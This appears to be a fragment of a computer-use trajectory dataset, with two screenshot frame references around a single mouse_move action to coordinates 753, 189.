
mouse_move(753, 189)
